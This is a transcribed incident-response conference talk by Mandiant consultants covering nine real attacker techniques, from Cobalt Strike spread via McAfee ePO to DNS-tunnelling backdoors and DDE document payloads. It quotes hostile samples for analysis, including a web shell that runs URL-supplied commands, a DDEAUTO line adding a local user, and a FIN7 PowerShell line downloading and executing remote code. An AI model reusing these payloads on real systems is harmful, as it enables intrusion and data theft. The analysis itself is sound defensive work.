ATTACKER ANTICS ILLUSTRATIONS OF INGENUITY - FIRST CONFERENCE 2018 - Forum of Incident Response and Security Teams
←
→
Page content transcription
If your browser does not render page correctly, please read the page content below
2
Bart Inglot
◆ Principal Consultant at Mandiant
◆ Incident Responder
◆ Rock Climber
◆ Globetrotter
▶ From Poland but live in Singapore
▶ Spent 1 year in Brazil and 8 years in the UK
▶ Learning French… poor effort!
◆ Twitter: @bartinglot
©2018 FireEye | Private & Confidential3 Vincent Wong ◆ Principal Consultant at Mandiant ◆ Incident Responder ◆ Baby Sitter ◆ 3 years in Singapore ◆ Grew up in Australia ©2018 FireEye | Private & Confidential
4
Disclosure Statement
“ Case studies and examples are drawn from our
experiences and activities working for a variety of
customers, and do not represent our work for any
one customer or set of customers.
In many cases, facts have been changed to obscure
the identity of our customers and individuals
associated with our customers. ”
©2018 FireEye | Private & Confidential5 Today’s Tales 1. AV Server Gone Bad 2. Stealing Secrets From An Air-Gapped Network 3. A Backdoor That Uses DNS for C2 4. Hidden Comment That Can Haunt You 5. A Little Known Persistence Technique 6. Securing Corporate Email is Tricky 7. Hiding in Plain Sight 8. Rewriting Import Table 9. Dastardly Diabolical Evil (aka DDE) ©2018 FireEye | Private & Confidential
7
AV Server Gone Bad – Background
◆ Attackers used Cobalt Strike (along with other malware)
◆ Easily recognisable IOCs when recorded by Windows Event Logs
▶ Random service name – also seen with Metasploit
▶ Base64-encoded script, “%COMSPEC%” and “powershell.exe”
▶ Decoding the script yields additional PowerShell script with a base64-encoded GZIP stream that in turn
contained a base64-encoded Cobalt Strike “Beacon” payload.
A service was installed in the system. Service Name: 0f65bea Service File Name: %COMSPEC% /b /c start /b
/min powershell.exe -nop -w hidden -encodedcommand JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkAT…
◆ Attackers used Cobalt Strike “Beacon” (mostly) with “named-pipe” to enable easy pivoting
▶ Also made use of occasional external C2 with malleable profile – Amazon Books anyone?
◆ How to easily distribute the payload to systems?
©2018 FireEye | Private & Confidential9
Found “KB34535435.ps1” on ePO
◆ Found the file in multiple locations,
including:
▶ D:\Program Files
(x86)\McAfee\ePolicy
Orchestrator\DB\Software\Current
\DLP_Agent\Install\0409
◆ Also found a RAR file:
▶ D:\Program Files
(x86)\McAfee\ePolicy
Orchestrator\DB\repo.rar
©2018 FireEye | Private & Confidential10
Attacking McAfee ePO
◆ Jérôme Nokin gave a talk in 2013 titled
“Turning your managed Anti-Virus into my
botnet” and also created “ePolicy 0wner”
▶ https://funoverip.net/2013/12/turning-
your-antivirus-into-my-botnet-owasp-
benelux-2013-slides/
▶ https://github.com/funoverip/epowner
◆ The “ePolicy 0wner” tool enables the ability
to create rogue McAfee packages
◆ Attackers may have “borrowed” ideas from
the tool
©2018 FireEye | Private & Confidential11
ePolicy 0wner – Rogue Package Deployment
--cli-deploy
This mode hacks various files on the ePO server (such as catalog.z, PkgCatalog.z) and performs “Product
Deployment” or “Command Execution” (with SYSTEM privs) on the managed stations. The ePO
repository will be updated with your files, and also replicated on all Agent-Handlers (Multiple Agent-
Handler are typically used in large network with remote branch offices to reduce network traffic
between the managed stations and the master ePO repository).
--file
The file you would like to upload/exec on the victim(s). The file will be added to a new McAfee
product and then deployed on the managed stations. The new product will also embed a batch
file called 'run.bat' which contains something similar to 'start '. [...]
https://github.com/funoverip/epowner/blob/master/README
©2018 FireEye | Private & Confidential12 What was in Repo.rar? ◆ The RAR file contained the necessary elements required for rogue package distribution and execution. ◆ The “run.bat” file seems familiar… ◆ Evidence found it was extracted on the ePO server. ©2018 FireEye | Private & Confidential
13
And in “run.bat”?
start "" C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -executionPolicy
bypass -noexit -file "%ALLUSERSPROFILE%\Application data\mcafee\common
framework\current\DLP_Agent\Install\0409\KB34535435.ps1" && ping 127.0.0.1 -n 15 > nul
Remember “run.bat”? It contains something similar to
‘start ’…
©2018 FireEye | Private & Confidential14 STEALING SECRETS FROM AIR GAPPED NETWORKS DETECTMON and MSSHELL (2/9)
15 Background ◆ The victim used an air-gapped network to keep their Intellectual Property secure ◆ To move data between networks they used a specific brand of USB storage devices ▶ Dedicated software to create encrypted containers (proprietary format) ▶ 256-bit AES encryption ▶ Manufacturer claims the security is unbreakable ◆ The attackers staged the attack in 3 phases: 1. Identify systems of interest by deploying reconnaissance utilities 2. Research the security measures in place 3. Steal data from encrypted containers ◆ Attribution by iSIGHT Intelligence suggests a cyber-espionage group known as TICK ©2018 FireEye | Private & Confidential
16
Phase 1: Identify systems of interest
◆ NirSoft USBDeview (next slide)
▶ Small GUI utility that lists currently and previously connected USB devices
▶ Supports command-line arguments, e.g. export into a CSV file:
USBDeview.exe /scomma output.txt
◆ DETECTMON reconnaissance utility that monitors drive insertion and removal.
▶ When the utility starts, it logs all connected drives
▶ Logs when a removable drive is inserted or removed
▶ The utility then runs the following:
cmd.exe /c dir /s >> \
▶ The "dir" command runs every 3 minutes while the drive is inserted
©2018 FireEye | Private & Confidential17 NirSoft USBDeview ◆ http://www.nirsoft.net/utils/usb_devices_view.html ©2018 FireEye | Private & Confidential
18 Phase 2: Research the encrypted containers ◆ Strong crypto: 256-bit AES by default ▶ Solution: ? ◆ Unknown file format and the container is split across a number of files ▶ Solution: ? ◆ No disk mapping is created when accessed with a valid password – unlike TrueCrypt ▶ Solution: ? ◆ Encryption chip in the USB device (unconfirmed) ▶ Solution: ? ©2018 FireEye | Private & Confidential
19 Phase 2: Research the encrypted containers ◆ Strong crypto: 256-bit AES by default ▶ Solution: capture the password ◆ Unknown file format and the container is split across a number of files ▶ Solution: reverse-engineer the software / use APIs ◆ No disk mapping is created when accessed with a valid password – unlike TrueCrypt ▶ Solution: dump the process / re-use the handle / use APIs ◆ Encryption chip in the USB device (unconfirmed) ▶ Solution: monitor USB insertions and automatically steal predefined files ©2018 FireEye | Private & Confidential
20
Phase 3: Crack up the encrypted containers
◆ MSSHELL stealer searches newly-attached fixed and removable drives
Hash Match Iterate
filenames extension different
and size versions
Software
Container
Mount it
©2018 FireEye | Private & Confidential21
Phase 3: Bonus
◆ DETECTMON steals unprotected files
xcopy :\*.* \\ /E /I /Q /Y
/EXCLUDE:\sys.txt
◆ Excluded items:
▶ Encrypted containers
▶ PE files
▶ Adobe Reader (?)
▶ Files specific to victim’s environment
©2018 FireEye | Private & Confidential22 Attribution ◆ TICK is a cyber espionage team that targets public and private interests in the Asia-Pacific region ◆ Active since at least 2009, maintained a low profile ◆ Targeting of Chinese dissident organisations suggests Chinese origin ◆ Targeted industries include: defense, heavy industry, aerospace, technology, banking, healthcare, automotive and media ◆ Unconfirmed reporting by Symantec indicates targets in Australia, India, Singapore and USA ◆ Custom Base64 alphabets / signed malware ◆ Malware: ▶ Fat Agent and PostBot – in the past ▶ Nameless Hdoor and XXMM (aka Wali) – more recently ▶ Various downloaders, launchers, infectors, uploaders ©2018 FireEye | Private & Confidential
23
OPSEC
◆ MSSHELL uses modified MD5
▶ Single byte change
of a constant in Round 3
0xfffaB942
0xfffa3942
Pictures: “Fundamentals of Computer Security” by Pieprzyk, Josef (et al.)
©2018 FireEye | Private & Confidential24 A BACKDOOR THAT USES DNS FOR C2 SOUNDBITE (3/9)
25
SOUNDBITE – Capabilities
◆ Communicates with its command and control (C2) servers via DNS tunneling
◆ Can use recursive DNS servers hindering detection
◆ Provides an attacker the ability to
▶ create processes
▶ upload and download files
▶ execute shell commands
▶ enumerate and manipulate files and directories
▶ enumerate windows
▶ manipulate the registry
▶ gather system information
©2018 FireEye | Private & Confidential26
SOUNDBITE – Beacon Example
◆ 280-byte DNS query
▶ z.tonholding.com
▶ z.nsquery.net
◆ NULL RR (Resource Record)
▶ 0x0a is NULL RR
▶ 0x01 is Internet Class
◆ First 6 bytes
▶ Host identifier (stored in registry)
◆ Last 3 bytes
▶ Counter (GetTickCount)
◆ Custom base64 dictionary
©2018 FireEye | Private & Confidential27
SOUNDBITE – Example of Supported Commands
Command Description
0x03 Start hidden window process with command line
0x04 Compress and upload file
1. Execute "C:\Windows\system32\cmd.exe /u /c "
0x05 2. Wait milliseconds for process to complete
3. Read response via created pipes, ZLIB-compress, and send
0x07 Write data specified in to file ; if file ’s
parent directory does not exist, create it
0x0A Enumerate windows
… …
0x10 Move file specified in to
… …
©2018 FireEye | Private & Confidential28
SOUNDBITE – C2 Command Example
Offset Length Description
0x10 4 C2 command (Move File)
0x14 4 Length of decompressed ZLIB data (168)
0x18 4 Length of ZLIB-compressed data (92)
0x1c 4 ZLIB-compressed data (header: 0x789c)
©2018 FireEye | Private & Confidential29
SOUNDBITE – Decompressed Command Example
◆ Arguments are length-value pairs, with a 4-byte value for length
◆ Arguments are in Unicode
◆ Example moves C:\Users\username\Desktop\oldfile to C:\Users\username\Desktop\newfile
◆ Longer commands use more complex encoding and decoding technique with ZLIB
©2018 FireEye | Private & Confidential30
SOUNDBITE – Host Based Indicators
Indicator Value Value
Dropper: xwizard.exe (Unsigned) Dropper: mscorsvw.exe (Unsigned)
Filename
SndVolSSO.exe (Self-signed – Microsoft) csc.exe (Self-signed – Microsoft)
RT_RCDATA RT_HTML
PE Resource
ZLIB-compressed copy of SndVolSSO.exe ZLIB-compressed copy of csc.exe
Registry Software\INSUFFICIENT\INSUFFICIENT.INI Software\NL2\NL.INI
clr_optimization_v2.0.50725_86
WcsPluginService\xa0
Persistence Microsoft .NET Framework NGEN v2.0.50725_X86
Windows Color System\xa0
(Service)
c:\Windows\Microsoft.NET\Framework\v2.0.50725\mscorsv
C:\Windows\xwizard.exe /k wcssvc
w.exe /s netsvcs
02b2d905a72c4bb2abfc278b8ca7f722 e2d7d0021fd414349cbd95cd6a62f930
MD5
5394b09cf2a0b3d1caaecc46c0e502e3 4f5a64c35d7b19a3143d2ca7b1c3264f
©2018 FireEye | Private & Confidential31 HIDDEN COMMENT THAT CAN HAUNT YOU WEBSHELL (4/9)
32
Quiz
◆ The attackers made a copy of “index.php” and then modified the original file
◆ Pseudo-code of what was introduced:
now = datetime.now()
total_minutes = ticks(now).minutes()
value = total_minutes / 10
print("")
◆ Example:33 Background ◆ Web Shells ▶ Common technique for attackers to get back to the environment ▶ Passive in nature ▶ Difficult to detect – Use legitimate web server functionality – Size and language can vary greatly – Obfuscated / encrypted – Minimal logging for POST requests over HTTPS – Business applications vulnerable too ◆ Common examples: ▶ China Chopper (next slide) ▶ c99 PHP Shell ▶ WSO Shell ©2018 FireEye | Private & Confidential
34 Example: China Chopper ◆ Server-side script ◆ Client-side application ©2018 FireEye | Private & Confidential
35 ©2018 FireEye | Private & Confidential
36
Password Protected Web Shell
◆ “index.php” was used to obtain the password
◆ “Timestomped” web shell placed on disk (“OTP-like”):
#1 now = datetime.now()
#2 total_minutes = ticks(now).minutes()
#3 value = total_minutes / 10
#4 password = "ABC123" + value
#5
#6 if (Cookies["Secret"] != password)
#7 {
#8 Redirect("https:///index.php")
#9 }
#10 system($_GET["cmd"])
©2018 FireEye | Private & Confidential37 A LITTLE KNOWN PERSISTENCE TECHNIQUE KOMPROGO (5/9)
38
KOMPROGO
Creates payload DLL in “%TEMP%\..\”
Creates mutex
Creates “Classes\CLSID\{53255E7F-D464-40FB-857D-
COM Object
A2F9F0E1E397}\InprocServer32\” Hijacking?
◆ Random executable
◆ PE file from %ProgramFiles% and %SystemRoot%\system32 or
%SystemRoot%\SysWow64\ with resource directory
◆ Target process used to load DLL payload as an argument
Executes target process with DLL argument then loads payload and
unloads itself
©2018 FireEye | Private & Confidential39
KOMPROGO – Persistence
◆ KOMPROGO uses “Services\WinSock2\Parameters\AutoDialDLL” for persistence
◆ Mechanism is described by Hexacorn Ltd
▶ http://www.hexacorn.com/blog/2015/01/13/beyond-good-ol-run-key-part-24/
◆ When Winsock library (ws2_32.dll) is invoked, it will load the DLL specified in “AutoDialDLL”
◆ The key usually points to a legitimate, signed version of “rasadhlp.dll”
◆ DLL must export 3 functions
▶ WSAttemptAutodialAddr
▶ WSAttemptAutodialName
▶ WSNoteSuccessfulHostentLookup
◆ KOMPROGO variants observed installed 32-bit and 64-bit DLLs and configured the registry value as
appropriate
©2018 FireEye | Private & Confidential40 SECURING CORPORATE EMAIL IS TRICKY EXCHANGE TRANSPORT AGENT (6/9)
41 Background ◆ The attackers objective: read emails across victim organisations ◆ Most environments run Active Directory and Microsoft Exchange ◆ Common attack angles: ▶ Mailbox exporting ▶ Inbox forwarding rules ▶ Transport rules ▶ Mailbox delegation ◆ Uncommon techniques ▶ ISAPI Filter – Used for stealing user credentials ▶ Exchange Transport Agent – Extension of Exchange transport behaviour – Available since at least Exchange Server 2010 ©2018 FireEye | Private & Confidential
42
Extending Exchange Server
◆ The attackers dropped 3 components on the Exchange server
1) Transport agent (“agent.dll”)
– Load “miner.dll”
– Capture sent messages by registering to a Routing Agent event
– Extract metadata and the message content
– Pass them to “miner.dll”
2) Mining component (“miner.dll”)
– Load and decrypt the configuration file
– Mine the emails:
• Encrypt and store on disk if criteria are met
• Execute the command in the body and delete the email if sent by the attacker
3) Uploader (“stealer.ps1”)
– Exfiltrate encrypted files and clean up
– Stored in registry + persistent via WMI + terminated unless parent process “wmiprvse.exe”
©2018 FireEye | Private & Confidential43
Create a Transport Agent
◆ Template: https://msdn.microsoft.com
◆ Relevant cmdlets:
▶ Install-TransportAgent
▶ Enable-TransportAgent
▶ Get-TransportAgent
◆ Detection:
▶ Exchange logs (cmdlets)
▶ Exchange server agents configuration
– TransportRoles\Shared\agents.config
©2018 FireEye | Private & Confidential44
Achieved Objectives
✔ Secure
✔
Extensible
▶ Encryption: configuration file and mined emails ▶ Independent components
▶ Kill-switch: free space or current date ▶ Remote code execution via emails from the
▶ Anti-analysis: sandbox prevention & code attackers
obfuscation
▶ Uninstall: clean-up functionality was built in ✔ Forgiving
▶ Log errors to a file
✔ Customisable
▶ Configuration file: monitored inbox list and ✔ Automated
email ignore list ▶ No need for remote access
©2018 FireEye | Private & Confidential45 HIDING IN PLAIN SIGHT SIMPLE TECHNIQUES USED BY SOUNDBITE AND KOMPROGO (7/9)
46
SOUNDBITE Example
Service Name WcsPluginService
Display Name Windows Color System
Image Path
Which one is Legitimate?
Service Name WcsPluginService
Display Name Windows Color System
Image Path
©2018 FireEye | Private & Confidential47
SOUNDBITE Example
Service Name WcsPluginService
Display Name Windows Color System
Image Path %SystemRoot%\system32\svchost.exe -k wcssvc
Which one is Legitimate?
Service Name WcsPluginService
Display Name Windows Color System
Image Path C:\Windows\xwizard.exe /k wcssvc
©2018 FireEye | Private & Confidential48
SOUNDBITE Example
Service Name WcsPluginService
Display Name Windows Color System
Image Path %SystemRoot%\system32\svchost.exe -k wcssvc
Which one is Legitimate?
Service Name WcsPluginService
Display Name Windows Color System
Image Path C:\Windows\xwizard.exe /k wcssvc
©2018 FireEye | Private & Confidential49
SOUNDBITE Example
Service Name WcsPluginService
Display Name Windows Color System
Image Path C:\Windows\xwizard.exe /k wcssvc
Service Name WcsPluginService\xa0
Display Name Windows Color System\xa0
Image Path C:\Windows\xwizard.exe /k wcssvc
◆ ‘NO-BREAK SPACE’ (NBSP)
◆ Unicode – U+00a0
◆ UTF8 – 0xc2 0xa0
◆ Looks just like a regular space (0x20) in most tools and applications
◆ Administrators are unlikely to notice the subtle difference when looking at a list of services
©2018 FireEye | Private & Confidential50
KOMPROGO Example
◆ KOMPROGO uses “Services\WinSock2\Parameters\AutodialDLL” for persistence
◆ The key usually points to a legitimate, signed version of “rasadhlp.dll”
◆ How would you populate the key with something that looks like “rasadhlp.dll”?
▶ No-Break Space (NBSP) is no good – it shows up as a space!
◆ ‘OPERATING SYSTEM COMMAND’
◆ Unicode – U+009d
◆ UTF8 – 0xc2 0x9d
◆ Control character is not displayed in most applications – looks like “rasadhlp.dll”
◆ No visual clues that something is amiss
©2018 FireEye | Private & Confidential51 REWRITING IMPORT TABLE AVOIDING STATIC IOCS (8/9)
52 Indicator of Compromise (IOC) ◆ Way of describing threat data like ▶ Malware ▶ Attacker methodology ▶ Evidence of compromise or activity ◆ OpenIOC was created around 2010 ▶ A format to organize indicators ▶ Designed for data sharing ▶ XML under the hood ▶ Intentionally extensible ◆ Other formats: YARA, CybOX, STIX, etc. ©2018 FireEye | Private & Confidential
53 ©2018 FireEye | Private & Confidential
54
Developing IOCs
Identify
Malicious
Activity
Collect and
Find Evil Analyse
Data
Test IOC
(Reduce Create IOC
FPs)
©2018 FireEye | Private & Confidential55
Let’s signature a DLL
Service
Strings Other
• Export DLL Details • Size • Unique
• Version • Descriptive • Name • PDB functions •…
Information Name • Location • Dialog
• Arguments • C2
File PE File
Opcode
Metadata Properties
©2018 FireEye | Private & Confidential56 Evading Detection ◆ Malicious DLL persistent as a Windows service ◆ Configured to launch the default export function (“ServiceMain”) ◆ Packed launcher for a second component ©2018 FireEye | Private & Confidential
57
Evading Detection
◆ Malicious DLL persistent as a Windows service
◆ Configured to launch the default export function (“ServiceMain”)
◆ Packed launcher for a second component
Export Table
1. ServiceMain
is replaced
2. …
when DLL is
3. …
loaded
©2018 FireEye | Private & Confidential58 DASTARDLY DIABOLICAL EVIL PAYLOADS WITH DDE (9/9)
59
Background
https://sensepost.com/blog
/2017/macro-less-code-
exec-in-msword/
https://sensepost.com/blog/2016
/powershell-c-sharp-and-dde-the-
power-within/
©2018 FireEye | Private & Confidential60
Dastardly Diabolical Evil…
Really?
ddeService="cmd" ddeTopic="/c calc"
Hash: 0de6260639da87a707fc379c1bbd765f8afff38ef793f9b910096ee723a49753
DDEAUTO c:\\windows\\system32\\cmd.exe "/k net
Hmm… user hacker P@ssw0rd! /add”
Hash: 3a42aecd1c4f67f0361c286fb6145577d2770cd1d98a209050094c83712a97cc
DDEAUTO c:\\windows\\system32\\cmd.exe "/k ipconfig" ;-(
Hash: c38ed9140e913d0d4c90e760ea9680ea6d1835ba85bb34787e4c38fc31f9e657
©2018 FireEye | Private & Confidential61
Dastardly Diabolical Evil…
DDEAUTO c:\\Windows\\System32\\cmd.exe "/k powershell.exe $e=new-object -com
internetexplorer.application; $e.visible=$true; $e.navigate2(‘
hxxps://i.ytimg.com/vi/ErLLFVf-0Mw/maxresdefault.jpg'); powershell -e $e"
Hash: 9d67659a41ef45219ac64967b7284dbfc435ee2df1fccf0ba9c7464f03fdc862
Promising! Did
they poison
Google?
©2018 FireEye | Private & Confidential62
Dastardly Diabolical Evil…
Injection into a Microsoft signed WSH
script. Cobalt Strike with malleable C2.
©2018 FireEye | Private & Confidential63
Dastardly Diabolical Evil…
FIN7 Campaign
Spoofed emails appearing to be from Securities and
Exchange Commission (SEC) Electronic Data
Gathering, Analysis, and Retrieval (EDGAR) system.
POWERSOURCE.v2
C2 uses DNS TXT records
DDEAUTO c:\\windows\\system32\\cmd.exe "/k powershell -C ;echo
\"hxxps://sec.gov/\";IEX((new-object
net.webclient).downloadstring('hxxps://trt.doe.louisiana.gov/fonts.txt'))"
Hash: 1a1294fce91af3f7e7691f8307d07aebd4636402e4e6a244faac5ac9b36f8428
©2018 FireEye | Private & Confidential64 RECAP ©2018 FireEye | Private & Confidential
Thank You Email: vincent.wong@mandiant.com bartosz.inglot@mandiant.com
You can also read